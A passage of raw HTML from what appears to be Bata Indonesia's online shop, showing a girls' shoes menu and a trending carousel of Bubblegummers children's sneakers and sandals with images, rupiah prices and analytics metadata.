    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
